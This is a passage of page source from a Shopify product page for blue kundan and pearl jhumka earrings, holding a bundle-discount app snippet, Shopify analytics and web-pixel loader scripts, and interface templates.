      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":42612148764842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS21-30040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","public_title":null,"options":["Default Title"],"price":25900,"weight":45,"compare_at_price":224900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[42612148764842] = 57;
        variantStock[42612148764842] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "317818798250,286164320426,318802559146,295889633450,295888453802,318802788522,295888027818,318802722986,318360813738";
  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1419608234","configuration":"{\"pixelId\":\"aee80628-f44a-44a2-bc83-e67db2b650be\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1419411626","configuration":"{\"subdomain\": \"jazzandsizzle\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1051590826","configuration":"{\"projectId\":\"khjn4ohaof\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":259.0,"currencyCode":"INR"},"product":{"title":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","vendor":"Jazz And Sizzle","id":"7269943673002","untranslatedTitle":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","url":"\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","type":"Earrings,Jhumka Earrings"},"id":"42612148764842","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597"},"sku":"EAR-JS21-30040","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":259.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7269943673002\",\"untranslatedTitle\":\"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\",\"url\":\"\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings\",\"type\":\"Earrings,Jhumka Earrings\"},\"id\":\"42612148764842\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597\"},\"sku\":\"EAR-JS21-30040\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7269943673002,"gid":"gid:\/\/shopify\/Product\/7269943673002","vendor":"Jazz And Sizzle","type":"Earrings,Jhumka Earrings","handle":"blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","variants":[{"id":42612148764842,"price":25900,"name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","public_title":null,"sku":"EAR-JS21-30040"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7269943673002,"requestId":"ac260998-336a-400d-abd5-94a2ed4ac7c7-1768999990"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 142444593322,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":142444593322,"themeCityHash":"6239118423092543950","contentLanguage":"en","currency":"INR","eventMetadataId":"08885620-d666-4550-bf3f-44e2e1dd8e68"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7269943673002,"requestId":"ac260998-336a-400d-abd5-94a2ed4ac7c7-1768999990","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42612148764842,"productId":7269943673002,"productGid":"gid:\/\/shopify\/Product\/7269943673002","name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","price":"259.00","sku":"EAR-JS21-30040","brand":"Jazz And Sizzle","variant":null,"category":"Earrings,Jhumka Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42612148764842,"productId":7269943673002,"productGid":"gid:\/\/shopify\/Product\/7269943673002","name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","price":"259.00","sku":"EAR-JS21-30040","brand":"Jazz And Sizzle","variant":null,"category":"Earrings,Jhumka Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="142444593322"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
